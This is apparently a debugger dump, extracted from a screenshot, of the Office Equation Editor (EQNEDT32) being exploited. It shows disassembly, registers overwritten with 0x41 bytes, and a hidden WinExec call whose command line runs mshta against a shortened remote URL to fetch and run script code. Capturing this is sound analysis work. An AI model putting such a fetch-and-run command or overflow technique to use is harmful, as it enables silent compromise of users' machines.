 call dword ptr ds:[<&KERNEL32.WinExec>] WinExec
cmp eax,0x20
jnb EQNEDT32.00430C43
lea eax,[local.64]
push eax
push 0x60
call EQNEDT32.00427680
add esp,0x8
push 0x1
lea eax,[local.64]
push eax
call EQNEDT32.00418544
add esp,0x8
pop edi 0018F354
pop esi 0018F354
pop ebx 0018F354
leave
retn
int3
int3
int3
int3
int3
int3
ernel32.WinExec)
寄存器 (FPU) < < < < < < < < <
EAX 00000001
ECX 00000000
EDX 0018F16C ASCII "@Arial Unicode MS"
EBX 00000006
ESP 0018F1D8
EBP 41414141
ESI 0018F7E4
EDI 0018F384
EIP 00430C12 EQNEDT32.00430C12
C 0 ES 002B 32位 0(FFFFFFFF)
P 0 CS 0023 32位 0(FFFFFFFF)
A 0 SS 002B 32位 0(FFFFFFFF)
Z 0 DS 002B 32位 0(FFFFFFFF)
S 0 FS 0053 32位 7EFDD000(FFF)
T 0 GS 002B 32位 0(FFFFFFFF)
D 0
O 0 LastErr ERROR_SUCCESS (00000000)
EFL 00000202 (NO,NB,NE,A,NS,PO,GE,G)
ST0 empty 0.0
ST1 empty 0.0
ST2 empty 0.0
ST3 empty 0.0
ST4 empty 0.0
ST5 empty 0.0
ST6 empty 1.0000000000000000000
ASCII
00 00 00 C0 00 00 00 00 00 00 46 ?.....?.....F
00 00 05 14 80 40 00 00 01 40 65
5 00 01 00 51 00 08 40 00 00 01
0018F1D8 0018F354 CmdLine = "mshta http://bit.ly/2Y3jDhx &AAAAAAAAAAAAAAA
0018F1DC 00000000 ShowState = SW_HIDE
0018F1E0 0018F1F0 ASCII "@Arial Unicode MS"
0018F1E4 0018F5E4
0018F1E8 0018F7E4